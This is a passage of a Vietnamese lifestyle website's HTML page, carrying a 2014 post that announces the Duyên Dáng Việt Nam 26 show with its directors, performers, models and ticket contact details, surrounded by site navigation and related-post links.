  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-2196 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_820274388">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_820274388 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4822 active"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-8 col">
		


<article id="post-2196" class="post-2196 post type-post status-publish format-standard has-post-thumbnail hentry category-giai-tri">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/" rel="category tag">Giải trí</a></h6><h1 class="entry-title">Các địa điểm bán vé Duyên Dáng Việt Nam 26</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/cac-dia-diem-ban-ve-duyen-dang-viet-nam-26/" rel="bookmark"><time class="entry-date published updated" datetime="2014-01-08T11:10:00+00:00">08/01/2014</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/hanhchi/">hanhchi</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>&nbsp;</p>
<p><strong>Duy&ecirc;n D&aacute;ng Việt Nam 26</strong> sẽ l&agrave; sự kết hợp 4 gương mặt đạo diễn trẻ: Linh Rateau, Tuấn Andrew Nguyễn, Tấn Lộc, Tuấn L&ecirc;. B&ecirc;n cạnh đ&oacute;, chương tr&igrave;nh được sự hỗ trợ &acirc;m nhạc từ nhạc sĩ Đức Tr&iacute;; h&igrave;nh ảnh do Fernando Toma v&agrave; thiết kế s&acirc;n khấu do Trọng Dũng đảm tr&aacute;ch. C&aacute;c gương mặt n&agrave;y sẽ nằm dưới sự chỉ đạo của tổng đạo diễn Tất My Loan.</p>
<p style="text-align: center"><img decoding="async" src="http://depvaphongcach.vn/uploads/userfiles/image/TH%201-14/hoahau/Duy%C3%AAn-D%C3%A1ng-Vi%E1%BB%87t-Nam1.jpg" width="627" height="275" alt="" /></p>
<p>C&ugrave;ng với sự đột ph&aacute; một d&agrave;n 5 đạo diễn, chương tr&igrave;nh c&ograve;n quy tụ một d&agrave;n ca sĩ lớn cả trong nước lẫn hải ngoại: Hương Lan &ndash; Elvis Phương &ndash; Mỹ T&acirc;m &ndash; Quang Linh &ndash; Thu Minh &ndash; Hồ Ngọc H&agrave; &ndash; Lệ Quy&ecirc;n &ndash; Đức Tuấn &ndash; Nguy&ecirc;n Thảo &ndash; Thanh B&ugrave;i.</p>
<p><strong>Duy&ecirc;n D&aacute;ng Việt Nam 26</strong> c&ograve;n hứa hẹn nhiều điểm mới lạ khi xuất hiện c&aacute;c nghệ sĩ trẻ đầy t&agrave;i năng như Th&aacute;i Trinh, Th&ugrave;y Chi, Anna Trương, Ngọc Duy (Giọng h&aacute;t Việt nh&iacute; 2013) v&agrave; nh&oacute;m V. Music. Đặc biệt l&agrave; ca nương Nguyễn Kiều Anh v&agrave; nghệ sĩ đ&agrave;n đ&aacute;y Nguyễn Văn Ty. Sự c&oacute; mặt của họ trong chương tr&igrave;nh chắc chắn sẽ l&agrave; một điểm nhấn độc đ&aacute;o.</p>
<p>B&ecirc; cạnh đ&oacute;, c&ograve;n c&oacute; sự sự tham gia của c&aacute;c Hoa hậu v&agrave; người mẫu nổi tiếng như: Thanh Hằng, Diễm Hương (Hoa hậu thế giới người Việt), Ho&agrave;ng Yến (&Aacute; hậu Ho&agrave;n vũ Việt Nam 2008), Ninh Ho&agrave;ng Ng&acirc;n <em>(Hoa hậu biển 2012), </em>Phan Thu Uy&ecirc;n<em> </em><em>(Hoa hậu Việt Nam qua ảnh 2012),</em> Tr&uacute;c Nguyễn <em>(Giải bạc Ng&ocirc;i sao</em> <em>người mẫu)</em>, Tr&agrave; Ngọc Hằng <em>(&Aacute; hậu Việt Nam Ho&agrave;n Cầu),</em> Nguyễn Xu&acirc;n Tr&acirc;m <em>(Duy&ecirc;n D&aacute;ng Sinh Vi&ecirc;n 2013),</em> Diễm Trang(Nữ ho&agrave;ng c&agrave; ph&ecirc;), Bắc Linh (Si&ecirc;u mẫu h&igrave;nh thể), Thảo Nhi (Miss Kose), Dương Mỹ Linh <em>(Hoa hậu phụ nữ Việt Nam 2006)</em> v&agrave; d&agrave;n người mẫu đoạt thứ hạng cao tại cuộc thi Si&ecirc;u mẫu Việt Nam như: Trần Thu Hằng, Ph&ugrave;ng Ngọc Yến, Minh Triệu, Kim Dung, L&ecirc; Thu An, Lan Khu&ecirc;, Th&ugrave;y Linh.</p>
<p style="text-align: center"><img decoding="async" src="http://depvaphongcach.vn/uploads/userfiles/image/TH%201-14/hoahau/Duy%C3%AAn-D%C3%A1ng-Vi%E1%BB%87t-Nam.jpg" width="640" height="476" alt="" /></p>
<p>Những người đẹp n&agrave;y sẽ c&ugrave;ng nhau tr&igrave;nh diễn những mẫu &aacute;o d&agrave;i của hai nh&agrave; thiết kế Li&ecirc;n Hương v&agrave; Thuận Việt. <br />
V&eacute; của chương tr&igrave;nh đ&atilde; bắt đầu được b&aacute;n từ ng&agrave;y 31.12.2013</p>
<p><strong>Tập đo&agrave;n Truyền Th&ocirc;ng Thanh Ni&ecirc;n:</strong></p>
<p><strong>Li&ecirc;n hệ giao v&eacute; trực tiếp</strong></p>
<p><strong>0937 300 357</strong></p>
<p style="text-align: left"><strong>Email: nhatnv.thanhnienmedia@gmail.com</strong></p>
<p style="text-align: right"><strong>Minh Nh&atilde;/Th&ocirc;ng tin được cung cấp bởi Tập đo&agrave;n Truyền Th&ocirc;ng Thanh Ni&ecirc;n</strong></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/cac-dia-diem-ban-ve-duyen-dang-viet-nam-26/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  <div class="post-views content-post post-2196 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">436</span>
			</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=C%C3%A1c%20%C4%91%E1%BB%8Ba%20%C4%91i%E1%BB%83m%20b%C3%A1n%20v%C3%A9%20Duy%C3%AAn%20D%C3%A1ng%20Vi%E1%BB%87t%20Nam%2026 - https://depvaphongcach.com/cac-dia-diem-ban-ve-duyen-dang-viet-nam-26/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://depvaphongcach.com/cac-dia-diem-ban-ve-duyen-dang-viet-nam-26/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://depvaphongcach.com/cac-dia-diem-ban-ve-duyen-dang-viet-nam-26/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=C%C3%A1c%20%C4%91%E1%BB%8Ba%20%C4%91i%E1%BB%83m%20b%C3%A1n%20v%C3%A9%20Duy%C3%AAn%20D%C3%A1ng%20Vi%E1%BB%87t%20Nam%2026&body=Check%20this%20out%3A%20https%3A%2F%2Fdepvaphongcach.com%2Fcac-dia-diem-ban-ve-duyen-dang-viet-nam-26%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://depvaphongcach.com/cac-dia-diem-ban-ve-duyen-dang-viet-nam-26/&media=https://depvaphongcach.com/wp-content/uploads/2015/07/Duyên-Dáng-Việt-Nam1n-1024x1024.jpg&description=C%C3%A1c%20%C4%91%E1%BB%8Ba%20%C4%91i%E1%BB%83m%20b%C3%A1n%20v%C3%A9%20Duy%C3%AAn%20D%C3%A1ng%20Vi%E1%BB%87t%20Nam%2026" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://depvaphongcach.com/cac-dia-diem-ban-ve-duyen-dang-viet-nam-26/&title=C%C3%A1c%20%C4%91%E1%BB%8Ba%20%C4%91i%E1%BB%83m%20b%C3%A1n%20v%C3%A9%20Duy%C3%AAn%20D%C3%A1ng%20Vi%E1%BB%87t%20Nam%2026" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/" rel="category tag">Giải trí</a>. Bookmark the <a href="https://depvaphongcach.com/cac-dia-diem-ban-ve-duyen-dang-viet-nam-26/" title="Permalink to Các địa điểm bán vé Duyên Dáng Việt Nam 26" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://depvaphongcach.com/mung-tet-giap-ngo-tai-sheraton-nha-trang-hotel-spa/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Mừng Tết Giáp Ngọ tại Sheraton Nha Trang Hotel &amp; Spa</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://depvaphongcach.com/vong-chung-ket-liveshow-tim-kiem-dai-su-tai-nang-mr-ms-ostar/" rel="next">Vòng chung kết – Liveshow “Tìm kiếm đại sứ tài năng Mr &amp; Ms O’Star” <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>



                <div id='at_posts_related'>
                    <h3 class='container-width posts-section-title-related pt-half pb-half uppercase'> Tin liên quan </h3>
                    
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/an-concert-by-prudential-dem-nhac-thang-hoa-cam-xuc-giua-troi-thu-ha-noi-an-yen/" class="plain" aria-label="An Concert by Prudential: Đêm nhạc thăng hoa cảm xúc giữa trời thu Hà Nội an yên">
								<img width="1000" height="667" src="https://depvaphongcach.com/wp-content/uploads/2023/10/Prudential-đêm-nhạc-Sống-lại-cảm-giác-An-9.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/an-concert-by-prudential-dem-nhac-thang-hoa-cam-xuc-giua-troi-thu-ha-noi-an-yen/" class="plain">An Concert by Prudential: Đêm nhạc thăng hoa cảm xúc giữa trời thu Hà Nội an yên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dem-nhac-song-lai-cam-giac-an-cua-prudential-dem-thang-hoa-cua-am-nhac-tu-te-ket-hop-tuyet-canh-thien-nhien/" class="plain" aria-label="Đêm nhạc sống lại cảm giác An của Prudential &#8211; Đêm thăng hoa của âm nhạc tử tế kết hợp tuyệt cảnh thiên nhiên ">
								<img width="1000" height="625" src="https://depvaphongcach.com/wp-content/uploads/2023/10/Prudential-Đêm-nhạc-Sống-lại-cảm-giác-An.jpeg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dem-nhac-song-lai-cam-giac-an-cua-prudential-dem-thang-hoa-cua-am-nhac-tu-te-ket-hop-tuyet-canh-thien-nhien/" class="plain">Đêm nhạc sống lại cảm giác An của Prudential &#8211; Đêm thăng hoa của âm nhạc tử tế kết hợp tuyệt cảnh thiên nhiên </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/bui-anh-tuan-chay-het-minh-cung-naturalium/" class="plain" aria-label="Bùi Anh Tuấn cháy hết mình cùng Naturalium">
								<img width="1920" height="1080" src="https://depvaphongcach.com/wp-content/uploads/2018/10/Bùi-anh-Tuan-4.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/bui-anh-tuan-chay-het-minh-cung-naturalium/" class="plain">Bùi Anh Tuấn cháy hết mình cùng Naturalium</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ly-nha-ky-bo-1-trieu-euro-de-dua-hinh-anh-viet-nam-den-cannes-2017/" class="plain" aria-label="Lý Nhã Kỳ bỏ 1 triệu euro để đưa hình ảnh Việt Nam đến Cannes 2017">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2017/05/mrat2251-0933.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/mrat2251-0933.jpg 750w, https://depvaphongcach.com/wp-content/uploads/2017/05/mrat2251-0933-300x200.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
